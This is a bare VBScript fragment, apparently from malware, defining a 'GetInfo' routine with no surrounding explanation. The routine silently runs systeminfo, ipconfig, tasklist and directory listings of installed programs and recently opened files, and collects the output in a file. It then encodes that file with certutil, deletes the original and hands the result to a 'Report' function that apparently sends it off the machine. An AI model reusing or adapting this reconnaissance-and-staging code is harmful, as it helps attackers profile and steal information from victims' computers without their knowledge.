 Sub GetInfo(pdr)
dim store, conv
store = pdr & "\sr011.xml"
conv = pdr & "\conv.xml"
dpn = array("%programfiles%", "%programfiles% (x86)", "%programdata%\Microsoft\Windows\Start Menu\Programs", "%appdata%\Microsoft\Windows\Recent")
tmp = "systeminfo^ipconfig /all^tasklist"
for each sr in dpn
tmp = tmp + "^dir "
tmp = tmp + """" + sr + """"
next
if obt(1).FolderExists(pdr) = false then
obt(1).CreateFolder(pdr)
end if
list = split(tmp, "^", -1, 1)
for each inst in list
Roller("cmd /c " & inst & ">>" & store)
next
Roller("cmd /c certutil -encode " & store & " " & conv)
Roller("cmd /c del " & store)
Report(conv)
End Sub